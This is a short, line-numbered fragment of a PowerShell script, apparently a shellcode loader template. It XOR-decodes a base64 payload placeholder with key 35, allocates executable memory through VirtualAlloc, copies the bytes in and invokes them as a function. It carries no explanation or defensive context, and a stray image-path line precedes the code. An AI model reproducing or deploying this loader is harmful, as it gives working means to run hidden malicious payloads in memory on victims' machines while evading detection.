 21 }
22
23 If ([IntPtr]::size -eq 8) {
24 [Byte[]]$apple = [System.Convert]::FromBase64String('%%DATA%%')
25
26 for ($i = 0; $i -lt $apple.Count; $i++) {
27 $apple[$i] = $apple[$i] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $apple.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($apple, 0, $var_buffer, $apple.length)
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
35 $var_runme.Invoke([IntPtr]::Zero)
36 }
37